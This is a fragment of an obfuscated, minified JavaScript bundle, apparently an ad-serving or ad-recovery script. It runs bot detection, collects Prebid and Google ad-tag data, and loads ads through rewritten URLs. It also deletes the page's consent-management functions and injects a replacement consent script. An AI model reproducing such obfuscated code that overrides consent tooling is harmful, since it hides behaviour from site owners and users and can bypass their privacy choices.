0,Ou([s],c[e(2619)],!1)),u=!(void 0===c[e(1781)]||!a[e(1906)])&&Zu[e(1326)](void 0,Ou([a],c[e(1781)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1a;this[t(3227)]=void 0,this[t(2901)]=void 0}return n[e(760)][e(2020)]=function(){return this[e(3227)]},n[e(760)][e(2563)]=function(){return this[e(2901)]},n[e(760)][e(2488)]=function(){const t=e;if(void 0===this[t(3227)])throw new Error(t(2197));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1890)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(1600)]&&(o=c)}return[i,o]}(this[t(3227)],Gu),r=n[0],i=n[1];return this[t(2901)]=r,i},n[e(760)][e(2539)]=function(){return Lu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1a;switch(e[n(1586)]){case 0:return t=this,[4,qu(Qu)];case 1:return t[n(3227)]=e[n(1013)](),[2,this[n(3227)]]}}))}))},n}(),$u=v(6516);const td=async()=>{const e=t;try{if(n=navigator[e(3118)],Boolean(n)&&function(){const t=e;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(909),"i")}catch(t){Mu=Cu}return Mu}()[e(2136)](n))return st.A[e(3031)](e(1423)[e(1641)](navigator[e(3118)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(2801)],r=void 0===n||n;return Lu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1a;switch(e[n(1586)]){case 0:return r&&function(){const t=n;if(!(window[t(2871)]||Math[t(2259)]()>=.001))try{var e=new XMLHttpRequest;e[t(3043)](t(804),t(599)[t(1641)](t(2715),t(1141)),!0),e[t(2885)]()}catch(e){console[t(1912)](e)}}(),[4,(t=new Ku)[n(2539)]()];case 1:return e[n(1013)](),[2,t]}}))}))}({monitoring:!1})[e(2602)]((t=>t[e(2488)]())),n=(0,$u.c)(((t,n)=>setTimeout((()=>n(new Error(e(2264)))),100))),r=await Promise[e(2336)]([t,n]);if(r&&r[e(1600)])return st.A[e(3031)](e(1465)[e(1641)](r[e(1147)])),!0}catch(t){return st.A[e(3031)](e(2165),t),!1}}catch(t){return st.A[e(3031)](e(2146),t),st.A[e(1912)](t,e(1461)),!1}var n;return!!(navigator[e(3118)][e(1463)](e(1778))||e(2300)===navigator[e(3118)]&&e(1167)===location[e(820)])};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1641)](rt.A[n(3183)],n(861)),endpoint:rt.A[n(3183)]}));return await r[n(3256)]()}function nd(e){const n=t;if(Array[n(2126)](e)){const t=e[n(2671)](nd);return t[n(1906)]>0&&n(1890)==typeof t[0]?t[n(2313)](((t,e)=>String(t)[n(1069)](String(e),void 0,{numeric:!0,sensitivity:n(3134)}))):t}if(e&&n(2499)==typeof e&&null!==e){const t=Object[n(2734)](e)[n(2313)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=v(6964);window[t(2006)]=!1,window[t(2006)]=!1;const id=window[t(1763)][t(820)],od=(new URL(rt.A[t(3183)])[t(820)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(2539)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2708)[t(1641)](t(1962),t(1132)),r=document[t(1589)](t(3240));r[t(1024)]=e,document[t(2115)][t(2057)](r)}()}catch(t){}_t.A[n(2539)](window);const o=null===(r=document[n(2049)])||void 0===r?void 0:r[n(2114)](n(911));if(o)window[n(3288)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2049)])||void 0===s?void 0:s[n(2114)](n(2074));t&&window[n(3288)](t,"*")}if(null===(i=document[n(2049)])||void 0===i||i[n(1527)](),function(){const t=n;let e=arguments[t(1906)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2276)===location[t(2612)]&&(location[t(2612)]="",wt.A[t(357)](t(2920),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2049)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1906)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2648)](i(1747))?a:i(591)[i(1641)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2114)](n(2023))||e[n(2114)](n(2587));if(null===r)throw new Error(n(1306));return r=r[n(2648)]("//")?t[n(1488)]+r:r,new URL(r,t[n(2240)])}(e,n);if(c[i(820)]===s[i(820)]&&c[i(1414)]===s[i(1414)])return null;c[i(3164)]=s[i(3164)],c[i(1488)]=/localhost|127.0.0.1/[i(2136)](s[i(3164)])?i(3187):i(1692),s[i(1414)]&&(c[i(1414)]=s[i(1414)]),Object[i(1172)](o)[i(1547)]((t=>{const e=i;let[n,r]=t;c[e(1185)][e(357)](n,r)}));const l=(0,Au.R0)(n);return l[i(552)](i(2587),c[i(2240)]),l}(location,document[t(2049)],wt.A[t(804)](t(2920),!1),e);return!!i&&(document[t(2049)][t(1887)]?(0,Au.WH)(i,document[t(2049)]):(0,Au.qj)(i),document[t(2049)][t(1527)](),console[t(3427)](t(3159)),!0)}({essential:""}))throw new Error(n(2886));try{window[n(1272)](new CustomEvent(n(3060)))}catch(t){}return Su[n(1474)](n(911))?(window[n(522)]=rt.A[n(628)],(0,ot.wZ)(e),st.A[n(383)](e),st.A[n(3031)](n(628),rt.A[n(628)]),st.A[n(3031)](n(1851),rt.A[n(444)]),st.A[n(3031)](n(1763),window[n(1763)][n(2240)]),st.A[n(3031)](n(1198),window[n(2278)][n(3118)]),st.A[n(3031)](n(1239),(0,ot.LZ)()),st.A[n(3031)](n(1469),Nu.A[n(1788)]()[n(1271)]()),rt.A[n(3031)]||n(1855)===wt.A[n(804)](n(476),!1)?((0,vu.z)((0,At.i7)(n(3331))),window[n(2512)]=nu.md,window[n(993)]=nu.ks,window[n(605)]=nu._,window[n(2644)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2546)],endpoint:rt.A[n(3183)]}),window[n(2332)]=ht.sH,window[n(1892)]=ht.EW,window[n(743)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(2818)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(3427)](n(3364)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1246)])&&void 0!==i||(r[n(1246)]={}),window[n(1246)][n(3153)]=!0,window[n(1246)][n(3412)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1906)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2961)](e);let i="";for(let t=0;t<r[n(1906)];t++)i+=String[n(2896)](r[t]);return btoa(i)}(JSON[t(3402)](nd({a_summary:{gpt:{paths:null===(e=window[t(601)])||void 0===e||null===(e=e[t(2895)]())||void 0===e||null===(e=e[t(3301)]())||void 0===e?void 0:e[t(2671)]((e=>e[t(1298)]()))}},prebid:{config:null===(r=window[t(3246)])||void 0===r||null===(i=r[t(2779)])||void 0===i?void 0:i[t(3415)](r),userIds:null===(o=window[t(3246)])||void 0===o||null===(s=o[t(2354)])||void 0===s?void 0:s[t(3415)](o),adUnits:null===(a=window[t(3246)])||void 0===a?void 0:a[t(612)],installedModules:null===(c=window[t(3246)])||void 0===c?void 0:c[t(1616)],consentMetadata:null===(l=window[t(3246)])||void 0===l||null===(u=l[t(2003)])||void 0===u?void 0:u[t(3415)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(3246)])||void 0===d||null===(h=d[t(1689)])||void 0===h?void 0:h[t(3415)](d),events:null===(m=window[t(3246)])||void 0===m||null===(f=m[t(2950)])||void 0===f?void 0:f[t(3415)](m)}:void 0,gpt:{config:null===(p=window[t(601)])||void 0===p||null===(g=p[t(2779)])||void 0===g?void 0:g[t(3415)](p),pubads:{slots:null===(b=window[t(601)])||void 0===b||null===(b=b[t(2895)]())||void 0===b||null===(b=b[t(3301)]())||void 0===b?void 0:b[t(2671)]((e=>({adUnitPath:e[t(1298)](),attributeKeys:e[t(1654)](),categoryExclusions:e[t(1128)](),clickUrl:e[t(2705)](),slotId:e[t(1522)](),sizes:e[t(1125)](),outOfPage:e[t(809)](),services:e[t(3298)]()[t(2671)]((e=>({name:e[t(1954)]()}))),targeting:Object[t(1903)](e[t(3341)]()[t(2671)]((n=>[n,e[t(424)](n)])))}))),targeting:Object[t(1903)](null===(w=window[t(601)])||void 0===w||null===(w=w[t(2895)]())||void 0===w||null===(w=w[t(3341)]())||void 0===w?void 0:w[t(2671)]((e=>{const n=t;var r;return[e,null===(r=window[n(601)])||void 0===r||null===(r=r[n(2895)]())||void 0===r?void 0:r[n(424)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(490)])||void 0===x||x[t(3415)](k,y)}catch(t){}return y};const l=Math[n(3406)](performance[n(1033)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=td(),r=wt.A[t(804)](t(1769));return r?Boolean(r):await e})()&&!vt(location[n(2240)])&&!rt.A[n(3031)]&&n(1855)!==wt.A[n(804)](n(476),!1))return(0,ot.mQ)(e,new Map([[n(2704),n(1194)]])),void st.A[n(3031)](n(1920));const u=(0,dt.i)();if(!u)return void st.A[n(3031)](n(901));(0,ot.gX)(u[n(933)]),st.A[n(3031)](n(2047),u);const d=(window[n(1763)][n(879)]+window[n(1763)][n(2612)])[n(1463)](n(976))||n(1855)===wt.A[n(804)](n(976),!1);if(!u)return st.A[n(3031)](n(2357));if(null!==(o=null==u?void 0:u[n(1940)])&&void 0!==o&&!o&&window[n(3238)]!==window[n(2561)])return st.A[n(3031)](n(2443));if(u[n(721)]&&!rt.A[n(3031)]&&n(1855)!==wt.A[n(804)](n(476),!1)&&!d){const[p,g]=await Promise[n(1156)]([(0,Tu.H4)(u[n(2125)]),(0,Tu.jy)(u[n(808)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(3031)](n(2558))}if(!u[n(821)]&&!rt.A[n(3031)]&&n(1855)!==wt.A[n(804)](n(476),!1)&&!d)return st.A[n(3031)](n(1502));wt.A[n(2109)](!!u[n(1612)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(1730)]||d?[!0,!0]:await Promise[n(1156)]([(0,Tu.H4)(u[n(2125)]),(0,Tu.jy)(u[n(808)])]);if(window[n(1246)][n(2610)]=h,(0,_u.B3)(),st.A[n(3031)](n(2096),h),st.A[n(3031)](n(3368),m),u[n(2272)]){const b=await async function(t){const e=n;try{const n=wt.A[e(804)](e(972));if(n)try{const r=JSON[e(2409)](n);if(r[e(2800)]&&r[e(2800)]+864e5>Date[e(1033)]())return ed(t)[e(2602)]((t=>{const n=e;t&&wt.A[n(357)](n(972),JSON[n(3402)]({...t,cachedAt:Date[n(1033)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(357)](e(972),JSON[e(3402)]({...r,cachedAt:Date[e(1033)]()})),r}catch(t){return st.A[e(1912)](e(1160),t),{ivt:!1,reason:e(1912)}}}(e);if(b[n(972)])return(0,ot.mQ)(e,new Map([[n(2704),b[n(1878)]],[n(474),h[n(1271)]()]])),void st.A[n(3031)](n(1315))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(986)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2760)])||void 0===a?void 0:a[n(1419)]((t=>t[n(3066)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1463)](d)||Math[l(2259)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(601)]=window[o(601)]||{},window[o(601)][o(2798)]=window[o(601)][o(2798)]||[],window[o(601)][o(2798)][o(2241)]((()=>{const t=o,a=Math[t(3406)](performance[t(1033)]());let c=!1;window[t(601)][t(2895)]()[t(2318)](t(1409),(e=>{const n=t;if(c)return;const r=e[n(1369)][n(1298)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(3406)](performance[n(1033)]())})})),window[t(601)][t(2895)]()[t(2318)](t(2066),(o=>{const l=t;if(c)return;const u=o[l(1369)][l(1298)]()||"";if(!u||!s[u])return;if(o[l(1742)])return;c=!0;const d=Math[l(3406)](performance[l(1033)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1409)],d)}))}))})(e,c,o,u))})(e,u[n(2069)],u[n(933)],h,m,null!==(c=w[n(1794)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(601)];return!!e&&t(2668)===e[t(1977)][t(1271)]()}catch(t){return!1}}if(Nu.A[n(3063)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1011)])&&!vt(location[n(2240)]))return void st.A[n(3031)](n(1468));if(u[n(2219)]&&(0,mt.oi)(u[n(2219)]))return(0,ot.ME)(e),void st.A[n(3031)](n(3112));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(3203)]=e[o(3101)],window[o(1322)]=e[o(2069)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(3031)](o(1968),e[o(519)]),null!==(m=e[o(519)])&&void 0!==m&&m[o(3066)]){var f;st.A[o(3031)](o(975),e[o(3101)]);const n=null!==(f=e[o(519)][o(1575)])&&void 0!==f?f:"eu";(o(1156)===n||"eu"===n&&e[o(3101)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3138)])&&void 0!==i?i:3e3;st.A[r(3031)](r(880));if(await async function(t){const e=r,n=e(1288);try{const t=localStorage[e(2413)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2409)](t);if(r&&r>Date[e(1033)]())return st.A[e(3031)](e(3411)[e(1641)](n,e(733))[e(1641)](r-Date[e(1033)](),"ms")),n}}catch(t){st.A[e(1912)](e(3070),t)}st.A[e(3031)](e(2102));const i=await xt(t);try{localStorage[e(2481)](n,JSON[e(3402)]({value:i,expiresAt:Date[e(1033)]()+3e5})),st.A[e(3031)](e(673)+i)}catch(t){st.A[e(1912)](e(380),t)}return i}(s))return st.A[r(3031)](r(348)),!1;st.A[r(3031)](r(1355)[r(1641)](n[r(2704)],r(528))),r(440)===n[r(2704)]?(n[r(3259)]&&(window[r(1625)]=n[r(3259)]),n[r(3164)]&&(window[r(3357)]=n[r(3164)])):r(2236)===n[r(2704)]&&(window[r(416)]=n[r(3259)],n[r(2816)]&&(window[r(3022)]=n[r(2816)])),st.A[r(3031)](r(1350));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1912)](e(3263),t)}};a((()=>delete window[r(561)])),a((()=>delete window[r(724)])),a((()=>delete window[r(453)])),a((()=>window[r(1902)][r(594)]&&window[r(1902)][r(594)][r(794)][r(1527)]())),a((()=>window[r(1902)][r(1281)]&&window[r(1902)][r(1281)][r(794)][r(1527)]())),a((()=>window[r(1902)][r(2550)]&&window[r(1902)][r(2550)][r(794)][r(1527)]()));const c=document[r(1980)](r(2115))[0],l=r(440)===n[r(2704)]?""[r(1641)](rt.A[r(3183)],r(2463)):r(2236)===n[r(2704)]?""[r(1641)](rt.A[r(3183)],r(3177)):r(2713)===n[r(2704)]||r(2478)===n[r(2704)]?n[r(2478)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1589)](r(3240));return d[r(2808)]=!0,d[r(2704)]=r(3113),d[r(2587)]=u,c[r(2057)](d),st.A[r(3031)](r(1555)[r(1641)](n[r(2704)],r(2586))),!0}(t,rt.A[o(3183)],e[o(519)]))}const n=xt(1e4)[o(2602)]((n=>{const r=o,i=!n;return st.A[r(3031)](r(1662)[r(1641)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1a;window[n(561)]?window[n(561)](n(2318),2,(i=>{const o=n;r=i[o(3372)],st.A[o(3031)](o(2822),i),!e||i[o(2027)]?o(3211)===i[o(1075)]||o(1168)===i[o(1075)]?t(!0):st.A[o(3031)](o(1317),i[o(1075)]):st.A[o(3031)](o(1727),i[o(2027)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2336)]([i,s]);return window[n(561)]&&void 0!==r&&window[n(561)](n(2156),2,(t=>{const e=n;st.A[e(3031)](e(501),t)}),r),a}(0,e[o(3101)]),h=!u),[o(1282),o(2987),o(2999)][o(3382)]((t=>location[o(3164)][o(515)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(561)](n(2318),2,(e=>{const r=n;var i;window[r(2994)]=!(!e[r(2027)]||1==(null!==(i=e[r(3038)][r(1825)][1])&&void 0!==i?i:0)),window[r(561)](r(2156),2,(function(){const t=r;st.A[t(3031)](t(2600))}),e[r(3372)]),t()})),setTimeout((()=>{e(new Error(n(1858)))}),104)}))[o(2908)]((t=>{const e=o;st.A[e(1912)](e(2881),t)})),st.A[o(3031)](o(2994),window[o(2994)])))}if(e[o(1234)]&&(0,dt.I)(e[o(1234)],r,i,t),wt.A[o(804)](o(2036),!1)){var p;const t=wt.A[o(804)](o(2036),!1)[o(2418)](",");e[o(2924)]=(null!==(p=e[o(2924)])&&void 0!==p?p:[])[o(2171)]((e=>t[o(3382)]((t=>e.id[o(1463)](t)))))}e[o(2924)]=yt(null!==(s=e[o(2924)])&&void 0!==s?s:[]),e[o(1525)]=yt(e[o(1525)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1547)]((t=>t[r(682)](e,n))),b[r(357)](e,n)}),r)[0],[v,y]=bt(g,b[o(357)][o(1978)](b),r),x=null===(a=window[o(1246)])||void 0===a?void 0:a[o(2798)];if(window[o(1246)]={...window[o(1246)],...v},Array[o(2126)](x)&&x[o(1547)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2240)]))return void st.A[o(3031)](o(3201));const k=await(0,ft.C8)(t,rt.A[o(3183)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(2924)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(3183)]);e[r(820)]=""[r(1641)](t,".")[r(1641)](e[r(820)]),gt(e[r(2240)])}const l=n?(0,ft.XV)(rt.A[r(3183)],0):rt.A[r(3183)];if(pt(r(2444),r(3240),(0,ht.Wq)({protectUrlContext:t,url:l+r(1389),kind:ht.MN[r(2546)],endpoint:l})),null!==(i=e[r(2924)])&&void 0!==i&&i[r(1419)]((t=>{const e=r;var n;return null===(n=t[e(2727)])||void 0===n?void 0:n[e(3382)]((t=>t[e(2237)]))}))&&pt(r(2444),r(3240),(0,ht.Wq)({protectUrlContext:t,url:r(1124),kind:ht.MN[r(2546)],endpoint:l})),null!==(s=e[r(2924)])&&void 0!==s&&s[r(1419)]((t=>{const e=r;var n;return null===(n=t[e(2727)])||void 0===n?void 0:n[e(3382)]((t=>t[e(1205)]||t[e(798)]||t[e(1226)]||t[e(3158)]||t[e(2965)]||t[e(1359)]||t[e(3242)]||t[e(1961)]||t[e(2054)]||t[e(2786)]))}))&&(pt(r(2444),r(3240),(0,ht.Wq)({protectUrlContext:t,url:r(1034),kind:ht.MN[r(2546)],endpoint:l})),pt(r(2444),r(3240),(0,ht.Wq)({protectUrlContext:t,url:l+r(671),kind:ht.MN[r(2546)],endpoint:l}))),null!==(a=e[r(2924)])&&void 0!==a&&a[r(1419)]((t=>{const e=r;var n;return null===(n=t[e(2727)])||void 0===n?void 0:n[e(3382)]((t=>(0,mt.P)(t[e(1205)])&&e(3010)===t[e(1205)][e(956)][e(2704)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(3212),kind:ht.MN[r(2546)],endpoint:l});pt(r(2444),r(3240),e)}null!==(c=e[r(2924)])&&void 0!==c&&c[r(1419)]((t=>{const n=r;var i;return null===(i=t[n(2727)])||void 0===i?void 0:i[n(3382)]((t=>(0,mt.$8)(e[n(2816)],t[n(1205)])))}))&&pt(r(2444),r(3240),(0,ht.Wq)({protectUrlContext:t,url:r(1490),kind:ht.MN[r(2546)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(1864)+btoa(location[o(820)]);document[o(2318)](o(2294),(()=>window[S]=Date[o(1033)]())),window[o(2318)](o(918),(()=>window[S]=Date[o(1033)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(897)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(2924)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1763)][n(2240)][n(2418)]("#")[0]&&(_=window[n(1763)][n(2240)][n(2418)]("#")[0],null!==(l=e[n(3374)])&&void 0!==l&&l&&c[n(1547)]((t=>{const e=n;var r;return null===(r=document[e(3123)](t))||void 0===r?void 0:r[e(1527)]()})),(null===(u=e[n(1484)])||void 0===u||u)&&(z={},g[n(1547)]((t=>t[n(2831)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1246)]={...window[n(1246)],...w(g)},(0,lt.Ih)(null!==(s=e[n(3065)])&&void 0!==s?s:[]),g[n(1547)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(3166)][e(1732)][e(3065)])&&void 0!==r?r:[])})),!M&&e[n(3226)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(3226)])}),1e4)),!0}))[o(2073)]()})(e,u,h,m)}catch(y){st.A[n(1912)](y,n(3116),y[n(2673)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
})();